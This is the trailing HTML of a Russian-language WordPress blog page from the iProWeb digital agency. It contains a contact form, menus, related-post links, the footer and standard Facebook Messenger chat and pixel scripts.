			.formcraft-css .fc-form.fc-form-36			{
				font-family: Roboto;
			}
			@media (max-width : 480px) {
				html .dedicated-page,
				html .dedicated-page .formcraft-css .fc-pagination > div.active
				{
					background: none;
				}
			}
		</style>
		<div class="form-cover">
			<form data-auto-scroll="" data-no-message-redirect="" data-thousand="" data-decimal="." data-delay="" data-id="36" class="fc-form fc-form-36 align- fc-temp-class save-form- dont-submit-hidden- remove-asterisk- icons-hide- disable-enter- label-placeholder field-border-visible frame-hidden field-alignment-left  " style="width: 100%; color: #666666; font-size: 100%; background: none">
				<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="form-page form-page-0" data-index="0">
					
					<div class="form-page-content      ng-not-empty">
						<div data-identifier="field1" data-index="0" style="width: 100%" class=" form-element form-element-field1 form-element-0 default-false form-element-type-oneLineText is-required-true odd options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Имя</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Имя" make-read-only="false" data-field-id="field1" name="field1[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field2" data-index="1" style="width: 100%" class=" even form-element form-element-field2 form-element-1 default-false form-element-type-oneLineText is-required-true options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Телефон</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Телефон" make-read-only="false" data-field-id="field2" name="field2[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field4" data-index="2" style="width: 100%; position: relative; z-index: 101; left: 0px; top: 0px" class=" form-element form-element-field4 default-false form-element-type-textarea is-required-false -handle odd form-element-2 options-false">
							<div class="form-element-html"><div ><label class="textarea-cover field-cover "><span class="sub-label-true"><span class="main-label"><span >Пару слов о проекте</span></span><span class="sub-label"><span >подробнее о проекте</span></span></span><div><span class="error"></span><textarea data-field-id="field4" placeholder="Пару слов о проекте" class="validation-lenient" name="field4" value="" rows="5" data-min-char="" data-max-char="" data-is-required="false" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-original-title="" style="min-height: 108px"></textarea><div class="count-"><span class="current-count">0</span> / <span class="max-count "></span></div></div></label></div></div>
							
						</div><div data-identifier="field3" data-index="3" style="width: 100%" class=" form-element form-element-field3 default-false form-element-type-submit is-required-false options-false -handle even form-element-3">
							<div class="form-element-html"><div ><div class="align-center wide-true submit-cover field-cover"><button type="submit" class="button submit-button"><span class="text ">Отправить запрос</span><span class="spin-cover"><i style="color:" class="loading-icon icon-cog animate-spin"></i></span></button></div><div class="submit-response "></div><label ><input type="text" class="required_field" name="website" autocomplete="maple-syrup-pot"></label></div></div>
							
						</div>
					</div>
				</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
			</form>
			<div class="prev-next prev-next-1" style="width: 100%; color: #666666; font-size: 100%; background: none">
				<div>
					
					<span class="inactive page-prev "><i class="formcraft-icon">keyboard_arrow_left</i>Previous</span></div>
				<div>
					
					<span class="page-next ">Next<i class="formcraft-icon">keyboard_arrow_right</i></span></div>
			</div>
		</div><a class="powered-by" target="_blank" href="http://formcraft-wp.com?source=pb"/>FormCraft - WordPress form builder</a></div>
</div>
		</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="title widget-title">Категории услуг компании</h3><ul id="menu-kategorii-uslug-kompanii" class="menu"><li id="nav-menu-item-88059-697e96c2ba267" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link main-menu-link item-title"><span>Брендинг и коммуникация</span></a></li>
<li id="nav-menu-item-88060-697e96c2ba398" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link main-menu-link item-title"><span>Креатив и digital</span></a></li>
<li id="nav-menu-item-88061-697e96c2ba472" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link main-menu-link item-title"><span>Нестандартные проекты</span></a></li>
<li id="nav-menu-item-88062-697e96c2ba52e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/osnovnye-uslugi/" class="menu-link main-menu-link item-title"><span>Основные услуги</span></a></li>
<li id="nav-menu-item-88063-697e96c2ba603" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link main-menu-link item-title"><span>Развитие сайтов и поддержка</span></a></li>
<li id="nav-menu-item-88064-697e96c2ba713" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link main-menu-link item-title"><span>Реклама и продвижение</span></a></li>
</ul></section>		</aside>
	</div>
	
	<div class="post-share" data-ohio-content-scroll="#scroll-content">
		
		<div class="clb-share-bar" data-blog-share="true">
			<div class="socialbar small flat">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fiproweb.org%2Fkak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama%2F" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%B8%D0%BD%D0%B3+%D0%B2%C2%A0SaaS-%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B5+%D1%81%C2%A0%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B0%D0%BC%D0%B8+%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%E2%80%94+%D0%BE%D0%BF%D1%8B%D1%82+%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0+eLama,+https%3A%2F%2Fiproweb.org%2Fkak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama%2F" class="twitter"><i class="fab fa-twitter"></i></a><a href="http://vk.com/share.php?url=https%3A%2F%2Fiproweb.org%2Fkak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama%2F" class="vk"><i class="fab fa-vk"></i></a><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fiproweb.org%2Fkak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama%2F&description=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%B8%D0%BD%D0%B3+%D0%B2%C2%A0SaaS-%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B5+%D1%81%C2%A0%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B0%D0%BC%D0%B8+%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%E2%80%94+%D0%BE%D0%BF%D1%8B%D1%82+%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0+eLama" class="pinterest"><i class="fab fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fiproweb.org%2Fkak-zapustit-akkaunting-v-saas-servise-s-tysyachami-klientov-opyt-servisa-elama%2F&title=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%B8%D0%BD%D0%B3+%D0%B2%C2%A0SaaS-%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B5+%D1%81%C2%A0%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B0%D0%BC%D0%B8+%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%E2%80%94+%D0%BE%D0%BF%D1%8B%D1%82+%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0+eLama&source=iProWeb" class="linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		</div>
			</div>
</div>

<div class="sticky-nav">
	<div class="sticky-nav-image"
		style="background-image: url('https://iproweb.org/wp-content/uploads/2020/10/kak-ocenit-effektivnost-prodvizhenija-nanbspyoutube-razbor-13-pokazatelej-8c6d360-768x341.png');"		>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav_item">
			<h6 class="heading-sm">
				Next Post			</h6>
			<div class="nav-holder">
				<a href="https://iproweb.org/predstavleniya-v-analytics-kogda-dva-luchshe-chem-odno-i-kak-ih-pravilno-nastroit/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>
				<a href="https://iproweb.org/kak-otsenit-effektivnost-prodvizheniya-na-youtube-razbor-13-pokazatelej/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>	
			</div>
		</div>
		<a href="https://iproweb.org/kak-otsenit-effektivnost-prodvizheniya-na-youtube-razbor-13-pokazatelej/">
			<h5 class="sticky-nav_heading ">
				Как оценить эффективность продвижения на YouTube: разбор 13 показателей			</h5>
		</a>	
	</div>
</div>


	<div class="related-posts">
		<div class="page-container">
			<div class="vc_row">
				<div class="vc_col-md-12">
					<h4 class="heading-md related-post-heading">
						Recent Posts					</h4>
				</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style without-media hover-scale-img" >
    <figure class="blog-grid-image">
        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    4 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/kak-razrabotat-strategiyu-onlajn-prodvizheniya-i-uchest-vse-chto-nuzhno/">
                Как разработать стратегию онлайн-продвижения и учесть все, что нужно            </a>
        </h3>

                    <p>Сейчас для бизнеса недостаточно иметь только сайт-визитку или профиль в&nbsp;социальной сети. Чтобы...</p>
        
                    <a href="https://iproweb.org/kak-razrabotat-strategiyu-onlajn-prodvizheniya-i-uchest-vse-chto-nuzhno/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/lyudi-i-pandemiya-chto-opredelyaet-pokupatelskoe-povedenie-v-kontse-2020-goda/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2020/11/ljudi-inbsppandemija-chto-opredeljaet-pokupatelskoe-povedenie-vnbspkonce-2020-goda-0973d29.png"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    17 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/lyudi-i-pandemiya-chto-opredelyaet-pokupatelskoe-povedenie-v-kontse-2020-goda/">
                Люди и пандемия: что определяет покупательское поведение в конце 2020 года            </a>
        </h3>

                    <p>Такое масштабное происшествие как пандемия с&nbsp;последующим режимом самоизоляции не&nbsp;могло не&nbsp;отразиться на&nbsp;том, как...</p>
        
                    <a href="https://iproweb.org/lyudi-i-pandemiya-chto-opredelyaet-pokupatelskoe-povedenie-v-kontse-2020-goda/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/chto-predlagayut-partnerskie-programmy-servisov-avtomatizatsii/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2020/12/chto-predlagajut-partnerskie-programmy-servisov-avtomatizacii-1492826.png"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    13 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/chto-predlagayut-partnerskie-programmy-servisov-avtomatizatsii/">
                Что предлагают партнерские программы сервисов автоматизации            </a>
        </h3>

                    <p>Партнерские программы сервисов автоматизации интернет-рекламы позволяют участникам получать вознаграждение за&nbsp;то, что они...</p>
        
                    <a href="https://iproweb.org/chto-predlagayut-partnerskie-programmy-servisov-avtomatizatsii/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
							</div>
		</div>
	</div>



		</div>
		<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://iproweb.org"><img loading="lazy" decoding="async" class="alignleft wp-image-86508" src="https://new.iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png" alt="" width="180" height="41" srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png 300w, https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size: 11px;">Студия полного комплекса услуг в мире digital.<br />
Зачем много слов, лучше просмотрите наши проекты.</p>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Наши проекты</h3><div class="textwidget custom-html-widget"><a href="https://post.iproweb.org" target="_blank">Планировщик публикаций</a><br/>
<a href="https://utm.iproweb.org" target="_blank">Генератор UTM меток</a><br/>
<a href="https://qr.iproweb.org" target="_blank">Генератор QR кодов</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Украина</h3><div class="textwidget custom-html-widget">E-mail: <a href="mailto:info@iproweb.org">info@iproweb.org</a><br/>
Phone: <a href="tel:+380978848298">+38 097 884 82 98</a><br/>
Phone: <a href="tel:+380738848298">+38 073 884 82 98</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Связь в мессенджерах</h3><div class="textwidget custom-html-widget"><a href="viber://chat?number=%2B380978848298" target="_blank">Viber</a><br/>
<a href="http://t.me/denga_ipw" target="_blank">Telegram</a><br/>
<a href="https://api.whatsapp.com/send?phone=+380978848298" target="_blank">Whatsapp</a></div></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder">
															<div class="left">
									© 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)								</div>
								<div class="right">
									Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<div class="page-container">
	<div class="notification-bar active">
		<div class="notification">
			<div class="notification-text" >
				На нашем сайте мы используем файлы cookies.
									<div class="notification-link">
						<a href="/privacy-policy/">
							Правила Cookie						</a>
					</div>
							</div>

					</div>
		
		<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
	</div>
</div>

	
	
	<div class="clb-popup container-loading custom-popup">
		<div class="close-bar">
			<div class="btn-round clb-close" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="clb-popup-holder">
			
		</div>
	</div>

	
	
	<style type="text/css"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ipw\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_page_id":"816160811770830","nks_msg_lang":"ru_RU","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"none","nks_msg_label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/ru_RU/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="816160811770830" ref=""> </div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=GeneralEvent&noscript=1&cd[post_type]=post&cd[post_id]=87227&cd[content_name]=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%B8%D0%BD%D0%B3+%D0%B2%C2%A0SaaS-%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B5+%D1%81%C2%A0%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B0%D0%BC%D0%B8+%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%E2%80%94+%D0%BE%D0%BF%D1%8B%D1%82+%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0+eLama&cd[categories]=%D0%91%D0%BB%D0%BE%D0%B3%2C+%D0%92%D1%81%D0%B5+%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8%2C+%D0%A1%D0%B8%D1%82%D1%83%D0%B0%D1%86%D0%B8%D1%8F+%D0%BD%D0%B0+%D1%80%D1%8B%D0%BD%D0%BA%D0%B5&cd[tags]=eLama%2C+%D0%BA%D0%B5%D0%B9%D1%81%2C+%D1%80%D1%8B%D0%BD%D0%BE%D0%BA" alt="facebook_pixel"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
